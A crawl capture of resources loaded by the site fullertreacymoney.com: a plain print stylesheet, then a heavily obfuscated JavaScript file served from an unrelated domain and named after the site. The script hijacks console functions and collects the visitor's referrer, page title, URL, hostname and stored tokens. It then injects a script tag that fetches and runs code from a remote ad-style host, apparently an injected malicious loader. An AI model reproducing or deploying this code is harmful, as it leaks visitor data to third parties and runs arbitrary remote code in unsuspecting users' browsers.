

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css
body_size: 331
content:
header,
aside,
footer,
.carousel-wrapper,
.breadcrumb,
.scrollToTop,
.btn-group-custom,
.calendar,
.modal,
.navbar { display:none; }

body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:20px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

article { width:100%; float:none; clear:both; }

.span16.main-content { width:1170px; }

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/fullertreacymoney.js
body_size: 5715
content:
function _0x1641(){var _0x2745df=['&sub_id=','583422WYfgPp','eYRlX','5979095bqscFz','table','&token=','round','lSKTj','unique','gzWDS','constructo','replace','vertising-','src','goXdx','&se_referr','FbklQ','nGEFP','730919AYaZae','2977371MzcOGZ','split','QAjIN','rucgF','rn\x20this\x22)(','anQfO','PmVCS','XMXCU','lDjqG','yXBqB','created_at','error','undefined','(((.+)+)+)','ndXsS','NkGSN','lEYJC','feKUU','vKtrn','aZeUS','DHwyD','ppiOS','subId','jvwUB','GyiNc','cdn.com/kJ','location','nction()\x20','rJPrS','YhbYp','GpZce','log','PTXCU','er=','eyword=','jDmov','getItem','type','prototype','VovXs','VMFaV','nrUkl','sUGNA','EAgBl','insertBefo','nyNz','.client','hostname','JANef','twePJ','qCVvd','trace','createElem','_RGpjbhQJ1','sAkIb','1VAuQXI','cxLJm','return\x20(fu','sgJYz','HYjfD','pathname','gDkgs','search','tqRmc','RlZEb','token','PSMKe','ent','config','removeItem','5139368nviWMK','script','?return=js','warn','toString','https://ad','koxab','info','exception','BoRPt','AqQwk','parse','sLghM','ttl','apply','4|3|0|5|1|','GsKVU','vSIDD','QOnXP','mIooy','mWBfxJS','wTgMb','&name=','R_PATH','dFTAB','{}.constru','56IdsjGb','n/javascri','rl=','ZgulV','12106836IFhOAg','&host=','1914858JToIIC'];_0x1641=function(){return _0x2745df;};return _0x1641();}function _0x37f9(_0x10ac1a,_0x1f888c){var _0x28acd4=_0x1641();return _0x37f9=function(_0x164145,_0x37f9bb){_0x164145=_0x164145-(-0x8*0x11b+-0x1cf3+0x2630);var _0x5e7c4e=_0x28acd4[_0x164145];return _0x5e7c4e;},_0x37f9(_0x10ac1a,_0x1f888c);}(function(_0x12c2a2,_0x511087){var _0x2bbc81=_0x12c2a2();function _0x4859a0(_0xaecd12,_0x4a085b,_0x39833a,_0x33f339){return _0x37f9(_0x39833a-0x16c,_0x33f339);}function _0x43b5eb(_0x6411c2,_0x3a2d69,_0x261ab4,_0x251d5c){return _0x37f9(_0x3a2d69- -0x66,_0x6411c2);}while(!![]){try{var _0x434462=-parseInt(_0x4859a0(0x199,0x1d3,0x1d2,0x1be))/(0x1*0x102b+-0x2a5*-0xb+0x2d41*-0x1)*(parseInt(_0x43b5eb(0x3c,0x31,0x28,-0x1))/(-0x16d4+0x1*-0x1db+0x2b*0x93))+parseInt(_0x4859a0(0x237,0x244,0x215,0x1ed))/(-0x1997+-0x93c+-0x157*-0x1a)+parseInt(_0x4859a0(0x1f8,0x1e6,0x1e1,0x1cd))/(0x1729+0x14a5+0x24e*-0x13)+parseInt(_0x43b5eb(0x3e,0x33,0x3,0x70))/(0x2431+0x1181*0x1+-0x35ad)+-parseInt(_0x43b5eb(0x54,0x2f,0x62,0x1))/(0x17a4+0x31*0xa7+0x3*-0x1287)+parseInt(_0x43b5eb(0x6e,0x42,0x32,0x45))/(-0x1c3+-0x1aa6+0x1c70)*(-parseInt(_0x43b5eb(0x3a,0x29,0x10,0x1f))/(0x22fb*-0x1+-0xaac+0x2daf))+-parseInt(_0x43b5eb(-0x9,0x2d,0x4,0x68))/(0x8*-0x15f+-0x1fc3+0x2ac4);if(_0x434462===_0x511087)break;else _0x2bbc81['push'](_0x2bbc81['shift']());}catch(_0x180615){_0x2bbc81['push'](_0x2bbc81['shift']());}}}(_0x1641,0x8adae+0x14*-0xe48c+0xa43f*0x21),(function(){var _0x170c94={'NkGSN':_0x22bd37(-0x1cb,-0x1d7,-0x206,-0x1bd),'FbklQ':function(_0x36dba8,_0x4e0e13){return _0x36dba8!==_0x4e0e13;},'lSKTj':'(((.+)+)+)'+'+$','jDmov':'Vlrdj','ndXsS':function(_0x403838,_0x3eb3ca){return _0x403838===_0x3eb3ca;},'vSIDD':'UnTIQ','QOnXP':_0x22bd37(-0x1da,-0x1ae,-0x1c1,-0x1a2),'feKUU':_0x22bd37(-0x1e9,-0x1fa,-0x1fd,-0x1c9),'UPsRc':function(_0xdb298c,_0x1c1a87){return _0xdb298c===_0x1c1a87;},'sAkIb':_0x11e913(-0x187,-0x1d8,-0x1a9,-0x199),'GsKVU':function(_0x398300,_0x1be98c){return _0x398300(_0x1be98c);},'sLghM':function(_0x2521fb,_0x3ec679){return _0x2521fb+_0x3ec679;},'UNQtY':_0x11e913(-0x168,-0x16f,-0x196,-0x184)+'ctor(\x22retu'+_0x22bd37(-0x1b6,-0x1c0,-0x1bf,-0x1a8)+'\x20)','gzWDS':function(_0x10525a){return _0x10525a();},'GpZce':_0x22bd37(-0x176,-0x1a5,-0x1af,-0x1ac),'naVTJ':_0x11e913(-0x1b4,-0x1cf,-0x1ac,-0x1c7),'nrUkl':_0x11e913(-0x16b,-0x1a3,-0x1a8,-0x1e5),'susyT':_0x22bd37(-0x190,-0x1b9,-0x197,-0x1a9),'PTXCU':_0x22bd37(-0x218,-0x1f0,-0x215,-0x214),'RlZEb':_0x22bd37(-0x1d3,-0x1d3,-0x1e6,-0x198),'DnsUc':function(_0x298a2f,_0x4568fe){return _0x298a2f<_0x4568fe;},'aZeUS':function(_0x34b167,_0x2251bd){return _0x34b167!==_0x2251bd;},'EVtYh':_0x11e913(-0x14e,-0x144,-0x16b,-0x147),'AqQwk':_0x22bd37(-0x1a9,-0x1b0,-0x1e5,-0x1b3),'rJPrS':_0x11e913(-0x16b,-0x1bb,-0x1a0,-0x1bc)+'2','VtQNU':function(_0x5f4a0a,_0x38f05d,_0x3d4e89){return _0x5f4a0a(_0x38f05d,_0x3d4e89);},'mIooy':function(_0x45b9e2,_0x313057,_0xe0f00c){return _0x45b9e2(_0x313057,_0xe0f00c);},'ahPTr':_0x11e913(-0x164,-0x11f,-0x146,-0x11d)+_0x22bd37(-0x20d,-0x1e4,-0x1ec,-0x215),'JANef':_0x11e913(-0x197,-0x187,-0x1aa,-0x189)+_0x22bd37(-0x1ac,-0x1cb,-0x1d6,-0x1bc)+_0x22bd37(-0x1e6,-0x1ab,-0x1d3,-0x1c1)+_0x11e913(-0x119,-0x141,-0x14e,-0x170),'XMXCU':function(_0x57a0c8,_0x22fe4f){return _0x57a0c8!==_0x22fe4f;},'ppiOS':function(_0x3a1733,_0x185489){return _0x3a1733!==_0x185489;},'BoRPt':_0x11e913(-0x173,-0x1b4,-0x197,-0x190),'tqRmc':_0x11e913(-0x1cc,-0x19d,-0x1b4,-0x1cd),'jvwUB':_0x11e913(-0x151,-0x19c,-0x17f,-0x14a)+_0x11e913(-0x146,-0x13f,-0x15a,-0x158),'goXdx':function(_0x58ec64,_0x36b31f){return _0x58ec64(_0x36b31f);},'anQfO':'&default_k'+_0x11e913(-0x161,-0x154,-0x159,-0x18a),'BiiLw':'&landing_u'+_0x22bd37(-0x1f5,-0x1dc,-0x1ac,-0x1b5),'VMFaV':function(_0x331356,_0x49bdd7){return _0x331356(_0x49bdd7);},'PmVCS':function(_0x445540,_0x4643be){return _0x445540+_0x4643be;},'EAgBl':_0x11e913(-0x1b6,-0x176,-0x199,-0x16a),'yXBqB':function(_0x37b161,_0x3e163c){return _0x37b161(_0x3e163c);},'nGEFP':_0x22bd37(-0x1d8,-0x1d9,-0x1f5,-0x1c5),'wTgMb':function(_0x576a1a,_0x1c6463){return _0x576a1a(_0x1c6463);},'HYjfD':_0x22bd37(-0x17c,-0x1b8,-0x1b2,-0x19f),'lDjqG':function(_0x3186f6,_0x14236d){return _0x3186f6!==_0x14236d;},'qCVvd':_0x11e913(-0x17a,-0x1a0,-0x18c,-0x15b),'vKtrn':_0x11e913(-0x12c,-0x133,-0x15e,-0x192),'rucgF':function(_0x52e851,_0x549899){return _0x52e851+_0x549899;},'Xsluq':_0x22bd37(-0x1c1,-0x1d2,-0x205,-0x1db),'QAjIN':'applicatio'+_0x22bd37(-0x1b9,-0x1dd,-0x1bc,-0x1b2)+'pt'},_0x14020e=(function(){var _0x30c407=!![];return function(_0x25a917,_0x38b906){function _0x4e1318(_0x55ef41,_0x2853f7,_0x5c6601,_0x507675){return _0x37f9(_0x507675- -0x279,_0x2853f7);}var _0x3f82f1={'PSMKe':_0x170c94[_0x4e1318(-0x1f2,-0x1d4,-0x1cd,-0x1c1)],'gDkgs':function(_0x31a1b2,_0x51ccff){function _0x101fde(_0x5d11d3,_0x5c149a,_0x19974d,_0x67b53e){return _0x4e1318(_0x5d11d3-0x15a,_0x67b53e,_0x19974d-0x12f,_0x5d11d3- -0x131);}return _0x170c94[_0x101fde(-0x304,-0x30e,-0x308,-0x2f0)](_0x31a1b2,_0x51ccff);},'GyiNc':_0x4e1318(-0x1a3,-0x1c2,-0x16c,-0x1a9)},_0x12f371=_0x30c407?function(){function _0x35a302(_0x5bb860,_0x2f1dd4,_0x46d77a,_0x2f9116){return _0x2eab90(_0x46d77a,_0x2f9116-0x65c,_0x46d77a-0x82,_0x2f9116-0xf2);}function _0x37242a(_0x260392,_0x57b72a,_0x445497,_0x561dee){return _0x2eab90(_0x57b72a,_0x260392- -0x96,_0x445497-0x17,_0x561dee-0x55);}var _0x100f97={'sgJYz':_0x3f82f1[_0x37242a(-0x376,-0x396,-0x389,-0x391)],'ZgulV':function(_0x2b52fa,_0x42435f){return _0x2b52fa(_0x42435f);}};if(_0x38b906){if(_0x3f82f1[_0x37242a(-0x37b,-0x35b,-0x36c,-0x3a7)](_0x3f82f1[_0x35a302(0x3a3,0x3da,0x39f,0x3cc)],_0x3f82f1[_0x35a302(0x406,0x3d5,0x3c2,0x3cc)]))_0x37ac0b+=_0x100f97[_0x35a302(0x387,0x340,0x394,0x374)]+_0x100f97[_0x35a302(0x383,0x3b6,0x399,0x39d)](_0x518466,_0x29dcf2);else{var _0x570f8a=_0x38b906['apply'](_0x25a917,arguments);return _0x38b906=null,_0x570f8a;}}}:function(){};function _0x2eab90(_0x42e8e3,_0x23aaee,_0x3733ca,_0x354027){return _0x37f9(_0x23aaee- -0x351,_0x42e8e3);}return _0x30c407=![],_0x12f371;};}()),_0x5f3885=_0x170c94['VtQNU'](_0x14020e,this,function(){function _0x3854fc(_0x152cf0,_0x27e53b,_0x2ea391,_0x5087f1){return _0x11e913(_0x152cf0,_0x27e53b-0x18a,_0x27e53b-0x18,_0x5087f1-0x1d);}function _0x320a69(_0x1ff696,_0x2be48c,_0x1849f3,_0x179f82){return _0x22bd37(_0x2be48c,_0x179f82-0x5f7,_0x1849f3-0x77,_0x179f82-0x1e2);}return _0x5f3885[_0x320a69(0x437,0x42b,0x3df,0x403)]()[_0x3854fc(-0x1d0,-0x19f,-0x16a,-0x16d)](_0x170c94[_0x3854fc(-0x160,-0x16f,-0x153,-0x1ac)])[_0x320a69(0x3d9,0x3c6,0x3da,0x403)]()[_0x320a69(0x429,0x433,0x437,0x42a)+'r'](_0x5f3885)[_0x320a69(0x3f3,0x3fb,0x42b,0x3f7)](_0x170c94[_0x3854fc(-0x186,-0x16f,-0x135,-0x156)]);});_0x5f3885();var _0x391f47=(function(){var _0x533e96={'ZppXU':function(_0x5f3aa9,_0x4562ef){function _0x222089(_0x208f2d,_0x1bed7b,_0x369731,_0x3fe5f6){return _0x37f9(_0x1bed7b- -0x282,_0x369731);}return _0x170c94[_0x222089(-0x1f2,-0x1dc,-0x1bd,-0x1c8)](_0x5f3aa9,_0x4562ef);},'twePJ':_0x170c94[_0x3e5e47(0x238,0x1df,0x21b,0x244)]};function _0x3e5e47(_0x4999d4,_0xb0cc9,_0x3de1c,_0x43c302){return _0x11e913(_0x4999d4,_0xb0cc9-0x2e,_0x3de1c-0x373,_0x43c302-0xe2);}function _0x27de3b(_0x38f50f,_0x2d0213,_0x4b7ca3,_0x4723e8){return _0x22bd37(_0x4b7ca3,_0x38f50f-0x41f,_0x4b7ca3-0x3b,_0x4723e8-0x169);}if(_0x170c94[_0x3e5e47(0x1ec,0x221,0x206,0x1db)]('gcuDE',_0x170c94[_0x3e5e47(0x19f,0x1eb,0x1d5,0x19c)])){var _0x25eb87=_0x135ca1?function(){function _0x45d99b(_0x33d731,_0x5e8101,_0x22a97e,_0x1a4756){return _0x27de3b(_0x1a4756- -0x535,_0x5e8101-0xe0,_0x22a97e,_0x1a4756-0x54);}if(_0x396429){var _0x484d48=_0xb0694[_0x45d99b(-0x2f3,-0x2eb,-0x2c8,-0x300)](_0xb9f928,arguments);return _0x191725=null,_0x484d48;}}:function(){};return _0x840b61=![],_0x25eb87;}else{var _0x2bfec5=!![];return function(_0x2f2464,_0x31583b){var _0x29881b=_0x2bfec5?function(){function _0x493c06(_0x3047e3,_0x45be3d,_0x1761f3,_0x27493b){return _0x37f9(_0x1761f3- -0x151,_0x3047e3);}function _0x4011e8(_0x5ca856,_0x347cf8,_0x5e2d15,_0x25630e){return _0x37f9(_0x25630e-0x148,_0x5ca856);}if(_0x31583b){if(_0x533e96['ZppXU'](_0x533e96[_0x4011e8(0x207,0x247,0x1fc,0x222)],_0x533e96['twePJ']))_0x49bbbb=_0x4f1e1d;else{var _0x3372ea=_0x31583b[_0x493c06(-0xd8,-0xfd,-0xce,-0xc7)](_0x2f2464,arguments);return _0x31583b=null,_0x3372ea;}}}:function(){};return _0x2bfec5=![],_0x29881b;};}}()),_0x1b23b6=_0x170c94[_0x11e913(-0x1b7,-0x182,-0x19c,-0x1d1)](_0x391f47,this,function(){function _0x2f6786(_0x325bd6,_0x196424,_0x3cb24c,_0x23f655){return _0x22bd37(_0x3cb24c,_0x196424-0x36e,_0x3cb24c-0x6e,_0x23f655-0x1a1);}var _0xbf4328={};_0xbf4328[_0x2f6786(0x1cf,0x1d4,0x1a5,0x1b6)]=_0x170c94[_0x4b350c(0x48e,0x473,0x4a6,0x447)];var _0x6e88ab=_0xbf4328;function _0x4b350c(_0xf5126b,_0x1d9f89,_0x22ec68,_0xa0e76e){return _0x22bd37(_0xa0e76e,_0x1d9f89-0x643,_0x22ec68-0x7d,_0xa0e76e-0x109);}var _0x418203;try{if(_0x170c94['UPsRc'](_0x170c94[_0x2f6786(0x19b,0x166,0x14d,0x15f)],_0x2f6786(0x15b,0x168,0x155,0x151)))_0x2dd74d['removeItem'](_0x170c94[_0x4b350c(0x46a,0x45d,0x482,0x444)]),_0x12e0a1[_0x2f6786(0x14d,0x175,0x1a7,0x142)](_0x4b350c(0x40f,0x446,0x434,0x464)),_0x10deb4[_0x4b350c(0x44f,0x44a,0x447,0x435)](_0x170c94[_0x4b350c(0x467,0x490,0x4c2,0x46f)]);else{var _0x4d9b6b=_0x170c94['GsKVU'](Function,_0x170c94[_0x4b350c(0x44d,0x457,0x43d,0x45d)](_0x170c94['sLghM'](_0x4b350c(0x44c,0x43e,0x47b,0x454)+_0x4b350c(0x467,0x49a,0x4ac,0x4d3),_0x170c94['UNQtY']),');'));_0x418203=_0x170c94[_0x4b350c(0x47a,0x475,0x440,0x442)](_0x4d9b6b);}}catch(_0x49c1a9){_0x418203=window;}var _0x4bd513=_0x418203['console']=_0x418203['console']||{},_0x16fcc6=[_0x170c94[_0x2f6786(0x18b,0x1c8,0x1a0,0x1cf)],_0x170c94['naVTJ'],_0x170c94[_0x4b350c(0x478,0x4a8,0x4d8,0x4de)],_0x170c94['susyT'],_0x170c94[_0x4b350c(0x47b,0x49f,0x4b0,0x464)],_0x170c94[_0x2f6786(0x16b,0x170,0x1ac,0x179)],_0x4b350c(0x4c3,0x4b2,0x4ca,0x4d5)];for(var _0x138632=0x2*0x120a+0x533*-0x4+0xf48*-0x1;_0x170c94['DnsUc'](_0x138632,_0x16fcc6['length']);_0x138632++){if(_0x170c94[_0x4b350c(0x4ac,0x492,0x496,0x484)](_0x170c94['EVtYh'],_0x170c94[_0x4b350c(0x468,0x455,0x44b,0x490)])){var _0xb1d936=_0x170c94[_0x4b350c(0x471,0x49b,0x470,0x4cc)][_0x2f6786(0x1cd,0x1ab,0x17b,0x1d5)]('|'),_0x1e79f9=-0xae7+0x705+0x3e2;while(!![]){switch(_0xb1d936[_0x1e79f9++]){case'0':var _0x54be2c=_0x4bd513[_0x52e138]||_0x1ef8cd;continue;case'1':_0x1ef8cd[_0x2f6786(0x16f,0x17a,0x1a8,0x1af)]=_0x54be2c[_0x2f6786(0x174,0x17a,0x142,0x1a0)]['bind'](_0x54be2c);continue;case'2':_0x4bd513[_0x52e138]=_0x1ef8cd;continue;case'3':var _0x52e138=_0x16fcc6[_0x138632];continue;case'4':var _0x1ef8cd=_0x391f47[_0x4b350c(0x484,0x476,0x4b0,0x495)+'r'][_0x4b350c(0x49e,0x4a5,0x49f,0x485)]['bind'](_0x391f47);continue;case'5':_0x1ef8cd['__proto__']=_0x391f47['bind'](_0x391f47);continue;}break;}}else return _0xee52de[_0x2f6786(0x186,0x17a,0x166,0x16d)]()[_0x4b350c(0x428,0x443,0x41f,0x480)](Smtfmn[_0x2f6786(0x1f4,0x1d4,0x1d2,0x208)])[_0x4b350c(0x429,0x44f,0x44f,0x467)]()[_0x4b350c(0x47a,0x476,0x454,0x479)+'r'](_0x22fe3d)[_0x4b350c(0x435,0x443,0x42c,0x430)](_0x4b350c(0x46b,0x48c,0x486,0x47c)+'+$');}});_0x1b23b6();var _0x28a904=_0x170c94['ahPTr'];if(!window[_0x22bd37(-0x1ba,-0x18f,-0x1b9,-0x1c9)+_0x11e913(-0x1c0,-0x1ae,-0x19b,-0x183)]){var _0x46f799={};_0x46f799[_0x11e913(-0x1b2,-0x17a,-0x186,-0x168)]=![],_0x46f799[_0x11e913(-0x1dc,-0x18f,-0x1a2,-0x18e)]=0x15180,_0x46f799['R_PATH']=_0x170c94[_0x11e913(-0x174,-0x16d,-0x14b,-0x10f)],window[_0x22bd37(-0x19a,-0x18f,-0x1be,-0x19d)+'mWBfxJS']=_0x46f799;}const _0x5a5c93=localStorage[_0x11e913(-0x153,-0x14e,-0x157,-0x142)](_0x170c94[_0x22bd37(-0x1e9,-0x1b3,-0x18a,-0x1ac)]);if(typeof _0x5a5c93!=='undefined'&&_0x170c94[_0x22bd37(-0x1d1,-0x1bd,-0x193,-0x184)](_0x5a5c93,null)){var _0x210785=JSON[_0x11e913(-0x18f,-0x194,-0x1a4,-0x1bf)](_0x5a5c93),_0x58a49e=Math[_0x22bd37(-0x1db,-0x1d1,-0x1c3,-0x1ca)](+new Date()/(0x47*-0x4+-0x15ed+0x16b*0x13));if(_0x170c94['DnsUc'](_0x170c94[_0x22bd37(-0x209,-0x1ec,-0x1cd,-0x1bc)](_0x210785[_0x11e913(-0x171,-0x19a,-0x171,-0x18f)],window[_0x22bd37(-0x1ad,-0x18f,-0x157,-0x16f)+_0x11e913(-0x173,-0x1b2,-0x19b,-0x168)][_0x11e913(-0x1a9,-0x17e,-0x1a2,-0x176)]),_0x58a49e)){if(_0x170c94[_0x22bd37(-0x1a6,-0x1af,-0x1d8,-0x187)](_0x170c94[_0x11e913(-0x199,-0x183,-0x1a6,-0x1cd)],_0x170c94[_0x22bd37(-0x21e,-0x1ef,-0x1c7,-0x224)])){if(_0x1d1be0){var _0x3fca71=_0x569e3e[_0x22bd37(-0x1ea,-0x1ea,-0x1d1,-0x1cb)](_0x19125d,arguments);return _0x2cb04f=null,_0x3fca71;}}else localStorage[_0x11e913(-0x1df,-0x183,-0x1b0,-0x1c4)](_0x11e913(-0x16a,-0x140,-0x165,-0x19e)),localStorage[_0x22bd37(-0x20e,-0x1f9,-0x1c0,-0x202)](_0x170c94[_0x11e913(-0x1ca,-0x198,-0x1b6,-0x186)]),localStorage[_0x22bd37(-0x1c5,-0x1f9,-0x226,-0x1be)](_0x170c94[_0x11e913(-0x134,-0x164,-0x16a,-0x188)]);}}var _0xc0341=localStorage['getItem'](_0x170c94[_0x22bd37(-0x209,-0x1e6,-0x1d7,-0x221)]),_0x19068a=localStorage[_0x22bd37(-0x172,-0x1a0,-0x1c1,-0x1ba)](_0x170c94[_0x22bd37(-0x210,-0x1ff,-0x234,-0x225)]),_0x4ef413=_0x22bd37(-0x1f7,-0x1f6,-0x228,-0x224)+_0x22bd37(-0x18e,-0x196,-0x186,-0x199);_0x4ef413+='&'+_0x170c94[_0x11e913(-0x1bb,-0x1b3,-0x19f,-0x1bb)](decodeURIComponent,window['location']['search'][_0x22bd37(-0x1d4,-0x1cc,-0x1f4,-0x1c4)]('?','')),_0x4ef413+=_0x170c94[_0x22bd37(-0x1ed,-0x1ec,-0x205,-0x1fa)](_0x170c94[_0x11e913(-0x18f,-0x14b,-0x164,-0x178)],_0x170c94[_0x22bd37(-0x18d,-0x1c9,-0x193,-0x1c3)](encodeURIComponent,document['referrer']));function _0x11e913(_0x33164d,_0x58db1c,_0x1c3cc5,_0x42872c){return _0x37f9(_0x1c3cc5- -0x224,_0x33164d);}_0x4ef413+=_0x170c94['sLghM'](_0x170c94[_0x11e913(-0x150,-0x1ac,-0x176,-0x14a)],encodeURIComponent(document['title']));function _0x22bd37(_0x19ba0e,_0x1012fc,_0x5cd292,_0x29c281){return _0x37f9(_0x1012fc- -0x26d,_0x19ba0e);}_0x4ef413+=_0x170c94['BiiLw']+_0x170c94[_0x11e913(-0x164,-0x164,-0x153,-0x166)](encodeURIComponent,document['location'][_0x22bd37(-0x1c6,-0x195,-0x182,-0x19b)]+document[_0x22bd37(-0x1d5,-0x1aa,-0x179,-0x1ab)][_0x11e913(-0x1ce,-0x187,-0x1b9,-0x1e2)]),_0x4ef413+=_0x170c94[_0x22bd37(-0x18a,-0x1be,-0x1ac,-0x199)](_0x170c94[_0x22bd37(-0x1bf,-0x199,-0x183,-0x1ac)],_0x170c94[_0x11e913(-0x182,-0x18f,-0x172,-0x170)](encodeURIComponent,_0x28a904)),_0x4ef413+=_0x170c94[_0x11e913(-0x157,-0x191,-0x17d,-0x168)]+_0x170c94[_0x11e913(-0x173,-0x1c2,-0x19a,-0x1cf)](encodeURIComponent,window[_0x11e913(-0x154,-0x16c,-0x146,-0x129)+_0x11e913(-0x172,-0x166,-0x19b,-0x171)][_0x11e913(-0x185,-0x175,-0x198,-0x1ab)]);if(_0x170c94[_0x22bd37(-0x1ca,-0x1af,-0x1e3,-0x199)](typeof _0xc0341,_0x170c94[_0x22bd37(-0x20b,-0x203,-0x235,-0x1e2)])&&_0xc0341&&window[_0x22bd37(-0x1c4,-0x18f,-0x168,-0x1b3)+_0x22bd37(-0x20e,-0x1e4,-0x220,-0x1c9)][_0x22bd37(-0x207,-0x1cf,-0x1a3,-0x1d8)]){if(_0x170c94[_0x11e913(-0x185,-0x165,-0x173,-0x1a2)](_0x170c94[_0x11e913(-0x174,-0x125,-0x149,-0x16c)],_0x170c94[_0x11e913(-0x157,-0x175,-0x169,-0x143)]))_0x4ef413+=_0x170c94[_0x22bd37(-0x1b9,-0x1be,-0x18d,-0x1a0)](_0x170c94[_0x22bd37(-0x19d,-0x1b5,-0x1c5,-0x19b)],_0x170c94[_0x22bd37(-0x213,-0x1e8,-0x219,-0x1d5)](encodeURIComponent,_0xc0341));else{var _0x133d17=_0x483a47[_0x11e913(-0x192,-0x1dc,-0x1a1,-0x1c8)](_0x5049ce,arguments);return _0x1695fe=null,_0x133d17;}}_0x170c94['FbklQ'](typeof _0x19068a,_0x22bd37(-0x180,-0x1b8,-0x18c,-0x18a))&&_0x19068a&&window[_0x11e913(-0x15f,-0x170,-0x146,-0x11a)+'mWBfxJS'][_0x22bd37(-0x198,-0x1cf,-0x1b9,-0x1e5)]&&(_0x4ef413+=_0x170c94['rucgF'](_0x170c94['Xsluq'],_0x170c94['goXdx'](encodeURIComponent,_0x19068a)));var _0x4049f6=document[_0x22bd37(-0x1a3,-0x190,-0x1bc,-0x1bb)+_0x22bd37(-0x222,-0x1fb,-0x229,-0x221)]('script');_0x4049f6[_0x11e913(-0x17b,-0x17e,-0x156,-0x18d)]=_0x170c94[_0x22bd37(-0x188,-0x1c2,-0x1fa,-0x195)],_0x4049f6[_0x22bd37(-0x1f7,-0x1ca,-0x1fb,-0x1b0)]=_0x170c94[_0x22bd37(-0x1c2,-0x1c1,-0x1a0,-0x1e3)](window[_0x22bd37(-0x1a8,-0x18f,-0x179,-0x19e)+_0x22bd37(-0x1d4,-0x1e4,-0x1b2,-0x1f4)]['R_PATH'],_0x4ef413);var _0x5be88f=document['getElement'+'sByTagName'](_0x11e913(-0x1c7,-0x1d7,-0x1ae,-0x1a0))[0x224b+-0x10d2+0x15*-0xd5];_0x5be88f['parentNode'][_0x11e913(-0x122,-0x12b,-0x14f,-0x122)+'re'](_0x4049f6,_0x5be88f);}()));